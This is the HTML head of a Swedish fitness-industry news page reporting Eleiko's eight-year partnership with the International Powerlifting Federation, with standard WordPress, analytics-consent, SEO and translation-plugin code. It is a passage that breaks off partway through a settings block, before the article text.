

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/
body_size: 81814
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <title>Eleiko förlänger partnerskap med IPF - Sweaty Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sweatybusiness.se/xmlrpc.php" />
    <script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-548FR482'
	);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Circle-Dark-text-Blue-kopia.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eleiko förlänger partnerskap med IPF - Sweaty Business" />
	<meta property="og:description" content="Eleiko meddelar att de skrivit på ett långsiktigt kontrakt med IPF (International Powerlifting Federation) som bekräftar engagemanget för sporten och styrkelyftsamhället. Kontraktet kommer att löpa på i 8 år, från januari 2022 till december 2029, och utnämner Eleiko till ”Officiell IPF Presenting Partner” tillsammans med SBD Apparel. Detta innebär att alla IPF-världsmästerskap under denna tid [&hellip;]" />
	<meta property="og:url" content="https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" />
	<meta property="og:site_name" content="Sweaty Business" />
	<meta property="article:publisher" content="https://www.facebook.com/sweatybusinessmedia/" />
	<meta property="article:published_time" content="2022-02-01T02:00:00+00:00" />
	<meta property="og:image" content="https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Brian van den Brink" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/thebvdb" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Brian van den Brink" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#article","isPartOf":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/"},"author":{"name":"Brian van den Brink","@id":"https://sweatybusiness.se/#/schema/person/d42582a27cbcef5357abfd474c6e225a"},"headline":"Eleiko förlänger partnerskap med IPF","datePublished":"2022-02-01T02:00:00+00:00","mainEntityOfPage":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/"},"wordCount":443,"publisher":{"@id":"https://sweatybusiness.se/#organization"},"image":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg","keywords":["Benjamin Banks","eleiko","Erik Blomberg","Gaston Parage"],"articleSection":["Business","Featured","Leverantörsnyheter","Träning"],"inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/","url":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/","name":"Eleiko förlänger partnerskap med IPF - Sweaty Business","isPartOf":{"@id":"https://sweatybusiness.se/#website"},"primaryImageOfPage":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#primaryimage"},"image":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#primaryimage"},"thumbnailUrl":"https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg","datePublished":"2022-02-01T02:00:00+00:00","breadcrumb":{"@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#primaryimage","url":"https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://sweatybusiness.se/"},{"@type":"ListItem","position":2,"name":"Eleiko förlänger partnerskap med IPF"}]},{"@type":"WebSite","@id":"https://sweatybusiness.se/#website","url":"https://sweatybusiness.se/","name":"Sweaty Business","description":"Nyheter inom träning och hälsa","publisher":{"@id":"https://sweatybusiness.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sweatybusiness.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://sweatybusiness.se/#organization","name":"Sweaty Business AB","url":"https://sweatybusiness.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/logo/image/","url":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","contentUrl":"https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-1.png","width":512,"height":512,"caption":"Sweaty Business AB"},"image":{"@id":"https://sweatybusiness.se/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sweatybusinessmedia/","https://www.instagram.com/sweatybusinessmedia/","https://www.linkedin.com/company/6383850/","https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA"]},{"@type":"Person","@id":"https://sweatybusiness.se/#/schema/person/d42582a27cbcef5357abfd474c6e225a","name":"Brian van den Brink","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://sweatybusiness.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&d=mm&r=g","caption":"Brian van den Brink"},"sameAs":["https://www.instagram.com/thebrianvdb/","https://www.linkedin.com/in/brianvdb/","https://x.com/https://twitter.com/thebvdb"],"url":"https://sweatybusiness.se/author/brian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Webbflöde" href="https://sweatybusiness.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sweaty Business &raquo; Kommentarsflöde" href="https://sweatybusiness.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sweatybusiness.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sweatybusiness.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://sweatybusiness.se/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' type='text/css' media='all' />
<style id="weglot-custom-style">.country-selector.weglot-dropdown .wgcurrent span {
	padding-right: 24px;
}
.country-selector.weglot-dropdown .wgcurrent, .country-selector.weglot-dropdown ul  {
	border: none;
}

#menu-item-weglot-17703-en a, #menu-item-weglot-17703-sv a {
	padding-left: 12px !important;
	font-size: 21px !important;
	font-weight: bold !important;
}

.weglot-parent-menu-item  ul {
	width: 7em !important;
	
}</style><link rel='stylesheet' id='new-flag-css-css' href='https://sweatybusiness.se/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://sweatybusiness.se/wp-content/themes/Newspaper-child/style.css?ver=12.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sweatybusiness.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sweatybusiness.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sweatybusiness.se/wp-json/wp/v2/posts/8249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sweatybusiness.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sweatybusiness.se/?p=8249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Feleiko-forlanger-partnerskap-med-ipf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sweatybusiness.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsweatybusiness.se%2Feleiko-forlanger-partnerskap-med-ipf%2F&#038;format=xml" />

<script type="application/json" id="weglot-data">{"website":"https:\/\/sweatybusiness.se","uid":"94947e02fe","project_slug":"sweaty-business","language_from":"sv","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[{"type":"IS_EXACTLY","value":"\/succe-for-les-mills-the-trip\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/succe\\-for\\-les\\-mills\\-the\\-trip\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fibo-2018\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fibo\\-2018\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/nordic-wellness-satsar-pa-boutique-koncept-grand-fitness\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/nordic\\-wellness\\-satsar\\-pa\\-boutique\\-koncept\\-grand\\-fitness\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/actic-koper-upp-ma-battre\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/actic\\-koper\\-upp\\-ma\\-battre\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/fit-n-clean-tvattmedel-for-traningsklader\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/fit\\-n\\-clean\\-tvattmedel\\-for\\-traningsklader\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/build-n-burn-sats\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^https\\:\/\/sweatybusiness\\.se\/build\\-n\\-burn\\-sats\/$"},{"type":"IS_EXACTLY","value":"https:\/\/sweatybusiness.se\/vad